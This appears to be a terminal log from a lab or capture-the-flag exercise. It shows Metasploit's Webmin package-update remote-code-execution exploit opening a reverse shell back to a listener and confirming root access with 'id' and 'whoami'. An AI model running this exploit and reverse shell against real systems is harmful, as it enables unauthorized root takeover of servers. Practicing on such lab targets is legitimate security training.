 msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.67:4444
[+] Session cookie: 4c7f4b517283e96d41da23ced104e00a
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.67:4444 -> 10.10.10.160:42436) at 2019-12-29 22:13:48 -0600
id
THMlogo.jpg
uid=0(root) gid=0(root) groups=0(root)
whoami; pwd
root
/usr/share/webmin/package-updates/